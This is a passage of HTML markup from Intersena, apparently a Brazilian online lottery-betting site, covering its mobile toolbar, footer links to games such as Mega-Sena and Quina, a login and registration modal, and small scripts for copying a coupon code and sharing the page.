5.63066 16.365C5.63066 16.1008 5.52612 15.8474 5.33987 15.66C4.03045 14.352 3.21504 12.6305 3.03256 10.7888C2.85007 8.94705 3.31181 7.09901 4.33909 5.55952C5.36638 4.02004 6.89566 2.88436 8.66638 2.34597C10.4371 1.80759 12.3397 1.8998 14.0501 2.60691C15.7604 3.31402 17.1727 4.59227 18.0463 6.22389C18.9199 7.85551 19.2007 9.73954 18.841 11.555C18.4813 13.3705 17.5032 15.005 16.0734 16.1802C14.6436 17.3554 12.8506 17.9985 10.9999 18Z" /></svg></span><span class="handheld-toolbar-label text-black fw-semibold d-block">Bolões</span></a><a class="d-table-cell handheld-toolbar-item border-0 p-0 text-center" href="#" data-bs-toggle="offcanvas" data-bs-target="#offcanvasBottom" data-tipo-destino="escolha-seus-numeros"><span class="handheld-toolbar-icon d-block mb-2"><svg class="mx-auto d-block" width="20" height="20" viewBox="0 0 20 20" fill="#8C8C8C" xmlns="http://www.w3.org/2000/svg"><path d="M6.175 4H7.15C7.45 5.275 8.65 6.25 10.075 6.25C11.5 6.25 12.625 5.275 13 4H13.975C14.275 5.275 15.475 6.25 16.9 6.25C18.55 6.25 19.9 4.9 19.9 3.25C19.9 1.6 18.55 0.25 16.9 0.25C15.475 0.25 14.35 1.225 13.975 2.5H13C12.7 1.225 11.5 0.25 10.075 0.25C8.65 0.25 7.525 1.225 7.15 2.5H6.175C5.875 1.225 4.675 0.25 3.25 0.25C1.6 0.25 0.25 1.6 0.25 3.25C0.25 4.675 1.225 5.8 2.5 6.175V7.15C1.225 7.45 0.25 8.65 0.25 10.075C0.25 11.725 1.6 13.075 3.25 13.075C4.675 13.075 5.8 12.1 6.175 10.825H7.15C7.45 12.1 8.65 13.075 10.075 13.075C11.5 13.075 12.625 12.1 13 10.825H13.975C14.275 11.875 15.1 12.7 16.15 13V13.975C15.1 14.275 14.275 15.1 13.975 16.15H13C12.7 14.875 11.5 13.9 10.075 13.9C8.65 13.9 7.525 14.875 7.15 16.15H6.175C5.875 14.875 4.675 13.9 3.25 13.9C1.6 13.9 0.25 15.25 0.25 16.9C0.25 18.55 1.6 19.9 3.25 19.9C4.675 19.9 5.8 18.925 6.175 17.65H7.15C7.45 18.925 8.65 19.9 10.075 19.9C11.5 19.9 12.625 18.925 13 17.65H13.975C14.275 18.925 15.475 19.9 16.9 19.9C18.55 19.9 19.9 18.55 19.9 16.9C19.9 15.475 18.925 14.35 17.65 13.975V13C18.925 12.7 19.9 11.5 19.9 10.075C19.9 8.425 18.55 7.075 16.9 7.075C15.475 7.075 14.35 8.05 13.975 9.325H13C12.7 8.05 11.5 7.075 10.075 7.075C8.65 7.075 7.525 8.05 7.15 9.325H6.175C5.875 8.275 5.05 7.45 4 7.15V6.175C5.05 5.875 5.875 5.05 6.175 4ZM16.75 1.75C17.575 1.75 18.25 2.425 18.25 3.25C18.25 4.075 17.575 4.75 16.75 4.75C15.925 4.75 15.25 4.075 15.25 3.25C15.25 2.425 15.925 1.75 16.75 1.75ZM10 1.75C10.825 1.75 11.5 2.425 11.5 3.25C11.5 4.075 10.825 4.75 10 4.75C9.175 4.75 8.5 4.075 8.5 3.25C8.5 2.425 9.175 1.75 10 1.75ZM1.75 3.25C1.75 2.425 2.425 1.75 3.25 1.75C4.075 1.75 4.75 2.425 4.75 3.25C4.75 4.075 4.075 4.75 3.25 4.75C2.425 4.75 1.75 4.075 1.75 3.25ZM3.25 18.25C2.425 18.25 1.75 17.575 1.75 16.75C1.75 15.925 2.425 15.25 3.25 15.25C4.075 15.25 4.75 15.925 4.75 16.75C4.75 17.575 4.075 18.25 3.25 18.25ZM10 18.25C9.175 18.25 8.5 17.575 8.5 16.75C8.5 15.925 9.175 15.25 10 15.25C10.825 15.25 11.5 15.925 11.5 16.75C11.5 17.575 10.825 18.25 10 18.25ZM18.25 16.75C18.25 17.575 17.575 18.25 16.75 18.25C15.925 18.25 15.25 17.575 15.25 16.75C15.25 15.925 15.925 15.25 16.75 15.25C17.575 15.25 18.25 15.925 18.25 16.75ZM16.75 8.5C17.575 8.5 18.25 9.175 18.25 10C18.25 10.825 17.575 11.5 16.75 11.5C15.925 11.5 15.25 10.825 15.25 10C15.25 9.175 15.925 8.5 16.75 8.5ZM10 8.5C10.825 8.5 11.5 9.175 11.5 10C11.5 10.825 10.825 11.5 10 11.5C9.175 11.5 8.5 10.825 8.5 10C8.5 9.175 9.175 8.5 10 8.5ZM4.75 10C4.75 10.825 4.075 11.5 3.25 11.5C2.425 11.5 1.75 10.825 1.75 10C1.75 9.175 2.425 8.5 3.25 8.5C4.075 8.5 4.75 9.175 4.75 10Z" /></svg></span><span class="handheld-toolbar-label text-black fw-semibold d-block">Fazer meu Jogo</span></a><a class="d-table-cell handheld-toolbar-item border-0 p-0 text-center" href="#" data-bs-toggle="offcanvas" data-bs-target="#offcanvasBottom" data-tipo-destino="resultados"><span class="handheld-toolbar-icon d-block mb-2"><svg class="mx-auto d-block" width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.6248 2.00824C11.906 1.43667 12.0466 1.15089 12.2375 1.05958C12.4035 0.980139 12.5965 0.980139 12.7625 1.05958C12.9534 1.15089 13.094 1.43667 13.3752 2.00824L16.0431 7.43085C16.1261 7.59959 16.1676 7.68396 16.2283 7.74947C16.282 7.80747 16.3464 7.85446 16.418 7.88784C16.4988 7.92555 16.5916 7.93915 16.7772 7.96637L22.7448 8.8415C23.3732 8.93365 23.6874 8.97973 23.8328 9.13372C23.9593 9.26771 24.0188 9.45181 23.9947 9.63478C23.9671 9.84509 23.7396 10.0674 23.2846 10.512L18.968 14.7302C18.8335 14.8617 18.7662 14.9274 18.7228 15.0056C18.6843 15.0749 18.6597 15.151 18.6502 15.2297C18.6394 15.3186 18.6553 15.4115 18.6871 15.5972L19.7056 21.5552C19.813 22.1836 19.8667 22.4978 19.7658 22.6843C19.6779 22.8465 19.5218 22.9603 19.3409 22.994C19.133 23.0326 18.8517 22.8843 18.2893 22.5875L12.9543 19.7726C12.7881 19.6849 12.705 19.6411 12.6174 19.6239C12.5399 19.6086 12.4601 19.6086 12.3826 19.6239C12.295 19.6411 12.2119 19.6849 12.0457 19.7726L6.71072 22.5875C6.14827 22.8843 5.86704 23.0326 5.65909 22.994C5.47817 22.9603 5.32205 22.8465 5.23423 22.6843C5.13328 22.4978 5.187 22.1836 5.29442 21.5552L6.31294 15.5972C6.34469 15.4115 6.36057 15.3186 6.34982 15.2297C6.34031 15.151 6.31565 15.0749 6.27721 15.0056C6.2338 14.9274 6.16652 14.8617 6.03196 14.7302L1.71537 10.512C1.26041 10.0674 1.03294 9.84509 1.00526 9.63478C0.981171 9.45181 1.04067 9.26771 1.16719 9.13372C1.3126 8.97973 1.62681 8.93366 2.25522 8.8415L8.22284 7.96637C8.40843 7.93915 8.50122 7.92555 8.58204 7.88784C8.65359 7.85446 8.718 7.80747 8.77172 7.74947C8.83238 7.68396 8.87389 7.59959 8.95691 7.43085L11.6248 2.00824Z" stroke="#8C8C8C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /></svg></span><span class="handheld-toolbar-label text-black fw-semibold d-block">Resultados</span></a></div></div><div class="offcanvas offcanvas-bottom h-auto" id="offcanvasBottom" tabindex="-1" aria-labelledby="offcanvasBottomLabel"><div class="offcanvas-header align-items-center shadow-sm p-4 mb-3"><span class="offcanvas-title fs-base fw-medium text-dark" id="offcanvasBottomLabel">Escolha a loteria</span><button class="btn-close" type="button" data-bs-dismiss="offcanvas" aria-label="Fechar"></button></div><div class="offcanvas-body p-4 loterias-grid"><div class="row g-3"><div class="col-6" v-for="loteria in loterias" :key="loteria.id"><a class="loteria-item rounded-pill text-black" :href="gerarUrl(loteria)"><img :src="`/assets/img/icones/${loteria.classe}-icon.svg`" width="24" height="24" :alt="`Ícone da loteria ${loteria.nome}`"><span class="fs-md ">{{ loteria.nome }}</span></a></div></div></div></div></section>

</main>
            
    <!-- Footer-->
    <img title="news" alt=""  loading="lazy" decoding="async"  role="presentation" aria-hidden="true" style="margin-bottom: -1px" class="pre-footer w-100 mt-5" src="/assets/img/pre-footer.webp"  />

<footer class="footer pt-5">
    <div class="container">
        <div class="d-flex flex-column flex-md-row pb-2 px-3 px-sm-0">
            <div class="col-md-4 col-sm-6">
                <div class="widget widget-links widget-light pb-2 mb-4">
                    <p class="widget-title text-light h3 mb-0">Mega-Sena</p>
                    <ul class="widget-list">
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/megasena">
                                Jogar com seus
                                números
                            </a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/megasena/boloes">Bolões</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link"
                               href="/megasena/resultados">Resultados</a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/noticias?k=mega-sena">Notícias</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/mega-da-virada">
                                Mega-Sena da
                                Virada
                            </a>
                        </li>
                    </ul>
                </div>
                <div class="widget widget-links widget-light pb-2 mb-4">
                    <p class="widget-title text-light mb-0 h3">Lotofácil</p>
                    <ul class="widget-list">
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/lotofacil">
                                Jogar com
                                seus números
                            </a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/lotofacil/boloes">Bolões</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link"
                               href="/lotofacil/resultados">Resultados</a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/noticias?k=lotofacil">Notícias</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/lotofacil/lotofacil-da-independencia">
                                Lotofácil da
                                Independência
                            </a>
                        </li>
                    </ul>
                </div>
                <div class="widget widget-links widget-light pb-2 mb-4">
                    <p class="widget-title text-light mb-0 h3">Lotomania</p>
                    <ul class="widget-list">
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/lotomania">
                                Jogar com
                                seus números
                            </a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/lotomania/boloes">Bolões</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link"
                               href="/lotomania/resultados">Resultados</a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/noticias?k=lotomania">Notícias</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-4 col-sm-6">
                <div class="widget widget-links widget-light pb-2 mb-4">
                    <p class="widget-title text-light mb-0 h3">Timemania</p>
                    <ul class="widget-list">
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/timemania">
                                Jogar com
                                seus números
                            </a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/timemania/boloes">Bolões</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link"
                               href="/timemania/resultados">Resultados</a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/noticias?k=timemania">Notícias</a></li>
                    </ul>
                </div>
                <div class="widget widget-links widget-light pb-2 mb-4">
                    <p class="widget-title text-light mb-0 h3">Dupla Sena</p>
                    <ul class="widget-list">
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/duplasena">
                                Jogar com
                                seus números
                            </a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/duplasena/boloes">Bolões</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link"
                               href="/duplasena/resultados">Resultados</a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/noticias?k=dupla%20sena">Notícias</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/duplasena/duplasena-de-pascoa">
                                Dupla Sena de
                                Páscoa
                            </a>
                        </li>
                    </ul>
                </div>
                <div class="widget widget-links widget-light pb-2 mb-4">
                    <p class="widget-title text-light mb-0 h3">Quina</p>
                    <ul class="widget-list">
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/quina">
                                Jogar com seus
                                números
                            </a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/quina/boloes">Bolões</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link"
                               href="/quina/resultados">Resultados</a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/noticias?k=quina">Notícias</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/quina/quina-de-sao-joao">Quina de São João</a>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="col-md-4">
                <div class="widget widget-links widget-light pb-2 mb-4">
                    <p class="widget-title text-light mb-0 h3">Dia de Sorte</p>
                    <ul class="widget-list">
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/diadesorte">
                                Jogar com
                                seus números
                            </a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/diadesorte/boloes">Bolões</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link"
                               href="/diadesorte/resultados">Resultados</a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/noticias?k=dia%20de%20sorte">Notícias</a></li>
                    </ul>
                </div>
                <div class="widget widget-links widget-light pb-2 mb-4">
                    <p class="widget-title text-light mb-0 h3">Federal</p>
                    <ul class="widget-list">
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/federal">
                                Jogar com seus
                                números
                            </a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/federal/boloes">Bolões</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link"
                               href="/federal/resultados">Resultados</a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/noticias?k=federal">Notícias</a></li>
                    </ul>
                </div>
                <div class="widget widget-links widget-light pb-2 mb-4">
                    <p class="widget-title text-light mb-0 h3">Super Sete</p>
                    <ul class="widget-list">
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/supersete">
                                Jogar com
                                seus números
                            </a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/supersete/boloes">Bolões</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link"
                               href="/supersete/resultados">Resultados</a>
                        </li>
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/noticias?k=super%20sete">Notícias</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>

        <div class="d-flex flex-column flex-md-row pb-2 px-3 px-sm-0">
            <div class="col-md-4 col-sm-6">
                <div class="widget widget-links widget-light pb-2 mb-4">
                    <p class="widget-title text-light h3 mb-0">Sobre</p>
                    <ul class="widget-list">
                        <li class="widget-list-item"><a class="widget-list-link" href="/sobre">O que é?</a></li>
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/comoapostar">
                                Como
                                apostar?
                            </a>
                        </li>
                        <li class="widget-list-item">
                            <a class="widget-list-link"
                               href="/regulamento">Regulamento</a>
                        </li>
                        <li class="widget-list-item">
                            <a class="widget-list-link"
                               href="/depoimentos">Depoimentos</a>
                        </li>
                        <li class="widget-list-item">
                            <a class="widget-list-link"
                               href="/premiacoes">Premiações</a>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="col-md-4 col-sm-6">
                <div class="widget widget-links widget-light pb-2 mb-4">
                    <p class="widget-title text-light h3 mb-0">Notícias</p>
                    <ul class="widget-list">
                        <li class="widget-list-item"><a class="widget-list-link" href="/artigos">Blog</a></li>
                    </ul>
                </div>
                <div class="widget widget-links widget-light pb-2 mb-4">
                    <p class="widget-title text-light h3 mb-0">Atendimento</p>
                    <ul class="widget-list">
                        <li class="widget-list-item">
                            <a class="widget-list-link" href="/atendimento">
                                Fale
                                Conosco
                            </a>
                        </li>
                        <li class="widget-list-item"><a class="widget-list-link" target="_blank" href="https://api.whatsapp.com/send?phone=551135540618">WhatsApp</a></li>
                        <li class="widget-list-item"><a class="widget-list-link" href="/faq">FAQ</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-4 col-sm-6">
                <div class="widget pb-2 mb-4">
                    <p class="widget-title text-light pb-1 h3 mb-0">Site Seguro</p>
                    <div class="d-flex flex-wrap gap-4">
                        <!--<div class="selo-ebit">
                            <a id="seloEbit" rel="noopener" href="http://www.ebit.com.br/2831" target="_blank"
                               data-noop="redir(this.href);"></a>
                            <script type="text/javascript" id="getSelo"
                                    src="https://imgs.ebit.com.br/ebitBR/selo-ebit/js/getSelo.js?2831"></script>
                        </div>-->
                        <div class="selo-reclameaqui">
                            <div id="ra-verified-seal">
                                <script type="text/javascript" id="ra-embed-verified-seal"
                                        src="https://s3.amazonaws.com/raichu-beta/ra-verified/bundle.js"
                                        data-id="NTg5MjU6aW50ZXJzZW5h" data-target="ra-verified-seal"
                                        data-model="1"></script>
                            </div>
                        </div>
                        <div class="selo-siteseal">
                            <span id="siteseal">
                                <script type="text/javascript"
                                        src="https://seal.securetrust.com/seal.js?style=normal"></script>
                            </span>
                        </div>
                        <!--   <div class="me-2 mb-2"><a class="btn-market btn-apple" href="#" role="button"><span class="btn-market-subtitle">Download on the</span><span class="btn-market-title">App Store</span></a></div>
                              <div class="mb-2"><a class="btn-market btn-google" href="#" role="button"><span class="btn-market-subtitle">Download on the</span><span class="btn-market-title">Google Play</span></a></div> -->
                    </div>
                </div>
            </div>
        </div>

    </div>
    <div class="pt-5 bg-darker">
        <div class="container">
            <div class="pb-3 d-flex flex-column flex-md-row px-3 px-sm-0">
                <div class="col-md-3 col-sm-6 mb-4">
                    <div class="d-flex">
                        <i class="ci-rocket text-success" style="font-size: 2.25rem;"></i>
                        <div class="ps-3">
                            <span class="fs-base text-light mb-1">Fácil e Rápido</span>
                            <p class="mb-0 fs-ms text-light opacity-50">Sua conveniência on-line.</p>
                        </div>
                    </div>
                </div>
                <div class="col-md-3 col-sm-6 mb-4">
                    <div class="d-flex">
                        <i class="ci-currency-exchange text-success" style="font-size: 2.25rem;"></i>
                        <div class="ps-3">
                            <span class="fs-base text-light mb-1">Prêmio Facilitado</span>
                            <p class="mb-0 fs-ms text-light opacity-50">Recebe seus prêmios na conta.</p>
                        </div>
                    </div>
                </div>
                <div class="col-md-3 col-sm-6 mb-4">
                    <div class="d-flex">
                        <i class="ci-support text-success" style="font-size: 2.25rem;"></i>
                        <div class="ps-3">
                            <span class="fs-base text-light mb-1">Suporte Humanizado</span>
                            <p class="mb-0 fs-ms text-light opacity-50">
                                Fale com um de nossos atendentes em
                                diversos canais de Seg. a Sáb.
                            </p>
                        </div>
                    </div>
                </div>
                <div class="col-md-3 col-sm-6 mb-4">
                    <div class="d-flex">
                        <i class="ci-card text-success" style="font-size: 2.25rem;"></i>
                        <div class="ps-3">
                            <span class="fs-base text-light mb-1">Pagamento Seguro</span>
                            <p class="mb-0 fs-ms text-light opacity-50">
                                Pague através dos diversos meios de
                                pagamento com toda segurança garantida.
                            </p>
                        </div>
                    </div>
                </div>
            </div>
            <hr class="hr-light mb-5">
            <div class="d-flex flex-column flex-md-row pb-2 px-3 px-sm-0">
                <div class="col-md-6 text-center text-md-start mb-4">
                    <div class="text-nowrap mb-4">
                        <a class="d-inline-block align-middle mt-n1 me-3" href="https://www.intersena.com.br/">
                            <img class="d-block" src="/assets/img/intersena-logo-branco-transp.gif" width="117"
                                 alt="Intersena">
                        </a>
                    </div>
                    <div class="widget widget-links widget-light">
                        <ul class="widget-list d-flex flex-wrap justify-content-center justify-content-md-start">
                            <li class="widget-list-item me-4">
                                <a class="widget-list-link"
                                   href="/premiacoes">Premiações</a>
                            </li>
                            <li class="widget-list-item me-4">
                                <a class="widget-list-link"
                                   href="/regulamento">Regulamento</a>
                            </li>
                            <li class="widget-list-item me-4">
                                <a class="widget-list-link"
                                   href="/privacidade">Privacidade</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-6 text-center text-md-end mb-4">
                    <div class="mb-3">
                        <a aria-label="Perfil no Twitter do Portal Intersena" class="btn-social bs-light bs-twitter ms-2 mb-2" href="//twitter.com/intersenaonline"
                           target="_blank"><i class="ci-twitter"></i></a>
                        <a aria-label="Perfil no facebook do Portal Intersena"  class="btn-social bs-light bs-facebook ms-2 mb-2"
                           href="//www.facebook.com/Intersena/" target="_blank"><i class="ci-facebook"></i></a>
                        <a aria-label="Perfil no instagram do Portal Intersena"  class="btn-social bs-light bs-instagram ms-2 mb-2"
                           href="https://www.instagram.com/portal_intersena/" target="_blank">
                            <i class="ci-instagram"></i>
                        </a>
                        <a aria-label="Perfil no youtube do Portal Intersena"  class="btn-social bs-light bs-youtube ms-2 mb-2"
                           href="//www.youtube.com/channel/UCQwVpT7dIKU9rUq2F8Mh7aw" target="_blank">
                            <i class="ci-youtube"></i>
                        </a>
                    </div>
                </div>
            </div>
            <div class="pb-5 fs-xs text-light opacity-50 text-center text-md-start px-3 px-sm-0">
                Copyright © 2026 Intersena - Todos os direitos reservados - <a class="text-light"
                                                                               href="/privacidade" target="_blank" rel="noopener">
                    Termos e Condição de Uso - Política de
                    Privacidade
                </a><br />
                Serviços prestados por C.F.E Serviços Eireli - CNPJ 03.209.782/0001-61 - Endereço: Rua Aureliano
                Guimarães, 172 - Vila Andrade, São Paulo - SP, 05727-160
            </div>
        </div>
    </div>

    <div id="top-bar" class="alert alert-dismissible bg-dark text-white rounded-0 px-5 m-0 pb-5 pb-md-3 mb-5 mb-md-0 fade show" data-bs-theme="dark">
        <div class="container position-relative d-flex align-items-center justify-content-between">
            <div class="nav me-2 flex-grow-1 justify-content-center" style="font-size: 12px;">
                <span id="top-bar-message">
                    Você está na nova versão do site. <a href="https://antigo.intersena.com.br" target="_blank" rel="nofollow" title="Voltar ao site antigo" class="text-white text-decoration-underline"><strong>VOLTAR PARA A VERSÃO ANTERIOR</strong></a>.
                </span>
            </div>
        </div>
    </div>
</footer>

    
     
    <!-- Quick View Modal - LOGIN/CADASTRO -->
    <div class="modal fade" id="signin-modal" tabindex="-1" role="dialog"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content login-form"><div class="modal-header bg-secondary"><ul class="nav nav-tabs card-header-tabs" role="tablist"><li class="nav-item"><a class="nav-link fw-medium active" href="#form-loginmodal" data-bs-toggle="tab" role="tab" aria-selected="true"><i class="ci-unlocked me-2 mt-n1"></i>Entrar</a></li><li class="nav-item"><a class="nav-link fw-medium" href="#form-cadastromodal" data-bs-toggle="tab" role="tab" aria-selected="false" aria-controls="form-cadastromodal"><i class="ci-user me-2 mt-n1"></i>Cadastre-se</a></li></ul><button class="btn-close" type="button" data-bs-dismiss="modal" aria-label="Close"></button></div><div class="modal-body tab-content py-4"><form class="needs-validation tab-pane fade show active" autocomplete="off" novalidate id="form-loginmodal"><div class="alert-login-error alert alert-danger" role="alert" style="display: none;"><div class="alert-icon"><i class="ci-close-circle"></i></div><div id="div-msg-erro-login" class="my-auto"></div></div><div class="mb-3"><label class="form-label" for="wb-email">Endereço de e-mail</label><input class="form-control loginmodal" type="email" id="wb-email" placeholder="seuemail@exemplo.com" required><div class="invalid-feedback">Por favor, forneça um endereço de e-mail válido.</div></div><div class="mb-3"><label class="form-label" for="wb-password">Senha</label><div class="password-toggle"><input class="form-control loginmodal" type="password" id="wb-password" required><label class="password-toggle-btn" aria-label="Show/hide password"><input class="password-toggle-check" type="checkbox"><span class="password-toggle-indicator"></span></label></div></div><div class="mb-3 d-flex flex-wrap justify-content-between"><div class="form-check mb-2"><input class="form-check-input login" type="checkbox" id="wb-remember"><label class="form-check-label" for="wb-remember">Lembrar</label></div><a class="fs-sm login esqueci-senha2" href="#">Esqueceu a senha?</a></div><button id="btnDoLogin" type="button" class="btn btn-primary btn-shadow d-block w-100 loginmodal">Entrar</button><div class="py-3 mt-2"><h3 class="d-inline-block align-middle fs-base fw-medium mb-2 me-2">Login Social: </h3><div class="d-inline-flex align-middle"><div id="buttonGoogle" class="me-2 buttonGoogleIcon"></div></div></div></form><form class="needs-validation tab-pane fade" autocomplete="off" novalidate id="form-cadastromodal" oninput='passwordConfirm.setCustomValidity(password.value != passwordConfirm.value ? "As senhas não coincidem." : "")'><div class="alert-cadastromodal-error alert alert-danger" role="alert" style="display: none;"><div class="alert-icon"><i class="ci-bell"></i></div><div id="div-msg-erro-cadastromodal"></div></div><div class="mb-3"><label class="form-label" for="wb-c-name">Nome completo</label><input class="form-control cadastromodal" type="text" id="wb-c-name" placeholder="Nome Completo" required><div class="invalid-feedback">Por favor, preencha seu nome completo.</div></div><div class="mb-3"><label for="wb-c-email">Endereço de e-mail</label><input class="form-control cadastromodal" type="email" id="wb-c-email" placeholder="seuemail@exemplo.com" required><div class="invalid-feedback">Por favor, forneça um endereço de e-mail válido.</div></div><div class="mb-3"><label for="wb-c-celular">Celular</label><input class="form-control cadastromodal" type="text" id="wb-c-celular" placeholder="(00) 0000-0000" required /><div class="invalid-feedback">Por favor, preencha o número do seu telefone.</div></div><div class="mb-3"><label for="wb-c-cpf">CPF</label><input class="form-control cadastromodal" type="tel" id="wb-c-cpf" placeholder="000.000.000-00" required pattern="\d{3}\.\d{3}\.\d{3}-\d{2}" onkeypress="$(this).mask('000.000.000-00');" title="CPF"><div class="invalid-feedback">Por favor, forneça um CPF válido.</div></div><div class="mb-3"><label class="form-label" for="password">Senha </label><div class="password-toggle"><input class="form-control cadastromodal" type="password" id="password" required><label class="password-toggle-btn" aria-label="Show/hide password"><input class="password-toggle-check" type="checkbox"><span class="password-toggle-indicator"></span></label></div></div><div class="mb-3"><label class="form-label" for="passwordConfirm">Confirme a Senha</label><div class="password-toggle"><input class="form-control cadastromodal" type="password" id="passwordConfirm" required><label class="password-toggle-btn" aria-label="Show/hide password"><input class="password-toggle-check" type="checkbox"><span class="password-toggle-indicator"></span></label></div></div><div class="mb-3 d-flex flex-wrap justify-content-between"><div class="form-check mb-2"><input class="form-check-input cadastromodal" type="checkbox" id="wb-c-maior18" required><label class="form-check-label" for="wb-c-maior18">Sou maior de 18 anos</label><div class="invalid-tooltip"> Você precisa ser maior de 18 anos para se cadastrar. </div></div><div class="form-check mb-2"><input class="form-check-input cadastromodal" type="checkbox" id="wb-c-aceitaReceberNews" checked><label class="form-check-label" for="wb-c-aceitaReceberNews">Desejo receber as novidades da Intersena por e-mail</label></div><div class="form-check mb-2"><input class="form-check-input cadastromodal" type="checkbox" id="wb-c-aceitaReceberNewsSms" checked><label class="form-check-label" for="wb-c-aceitaReceberNewsSms">Desejo receber notificações por SMS e/ou WhatsApp</label></div></div><button id="btnDoCadastroModal" type="button" class="btn btn-primary btn-shadow d-block w-100 cadastromodal"> Cadastrar-se </button><div class="py-3 mt-2"><h3 class="d-inline-block align-middle fs-base fw-medium mb-2 me-2 mt-2">Cadastre-se com o Google:</h3><div class="d-inline-flex align-middle"><div id="" class="me-2 buttonGoogleIcon"></div></div></div></form></div></div><div class="modal-content container-esqueci-senha d-none" style="height: 387px"><div class="modal-header bg-secondary"><h2>Recuperação de Senha</h2><button class="btn-close" type="button" data-bs-dismiss="modal" aria-label="Close"></button></div><div class="modal-body tab-content py-4 d-flex flex-column justify-content-center"><div class="mb-3" id="form-recuperacao"><label class="form-label" for="wb-email">Endereço de e-mail</label><input class="form-control loginmodal" type="email" id="wb-email-recuperacao" placeholder="seuemail@exemplo.com" required><div class="invalid-feedback">Por favor, forneça um endereço de e-mail válido.</div></div><div class="container-message mb-5"></div><div class="d-flex justify-content-center align-items-center gap-3 mt-5"><button id="btnCancelarRecuperacao" type="button" class="btn btn-primary btn-modal-compra d-block w-100 loginmodal"> Voltar </button><button id="btnRecuperarSenha" type="button" class="btn btn-primary btn-shadow d-block w-100 loginmodal"> Recuperar senha </button></div></div></div></div></div>
    <!-- Quick View Modal - LOGIN/CADASTRO - FIM -->

    <!--  MODAL NOVO CADASTRO -->
    <div class="modal fade" style="display: none" id="popupPosCadastro" tabindex="-1" aria-hidden="true"><div class="modal-dialog modal-dialog-centered"><div class="modal-content border-0 position-relative"><button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button><div class="custom-tooltip" id="customTooltip"></div><img src="/assets/img/modal.png" alt="Promoção" class="img-fluid rounded" style="cursor: pointer;" onclick="copyCoupon()"></div></div></div><script> /* Copiar Cupom */ function copyCoupon() { const couponCode = "INTERCRED10"; navigator.clipboard.writeText(couponCode).then(() => { const tooltip = document.getElementById('customTooltip'); tooltip.textContent = 'Cupom copiado!'; tooltip.classList.add('show-tooltip'); setTimeout(() => { tooltip.classList.remove('show-tooltip'); tooltip.textContent = ''; }, 2000); }).catch(err => { }); } </script>

    <a aria-label="TOP" class="btn-scroll-top show" href="#top" data-scroll="true">
        <span class="btn-scroll-top-tooltip text-muted fs-sm me-2">Top</span>
        <i class="btn-scroll-top-icon ci-arrow-up"></i>
    </a>

    <div class="handheld-toolbar"><div class="d-table table-layout-fixed w-100"><a class="d-table-cell handheld-toolbar-item" href="#" data-bs-toggle="offcanvas" data-bs-target="#blog-sidebar"><span class="handheld-toolbar-icon"><i class="ci-sign-in"></i></span><span class="handheld-toolbar-label">Navegação Blog</span></a><a class="d-table-cell handheld-toolbar-item" href="javascript:void(0)F" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" onclick="window.scrollTo(0, 0)"><span class="handheld-toolbar-icon"><i class="ci-menu"></i></span><span class="handheld-toolbar-label">Menu</span></a></div></div><script> document.addEventListener("DOMContentLoaded", function () { var url = encodeURIComponent(window.location.href); var titulo = encodeURIComponent(document.title); var conteudo = encodeURIComponent(document.title + " " + window.location.href); document.getElementById("facebook-share-btt").href = "https://www.facebook.com/sharer/sharer.php?u=" + url; document.getElementById("twitter-share-btt").href = "https://twitter.com/intent/tweet?url=" + url + "&text=" + titulo; document.getElementById("whatsapp-share-btt").href = "https://api.whatsapp.com/send?text=" + conteudo; }, false); </script>        

    <!-- JQUERY -->
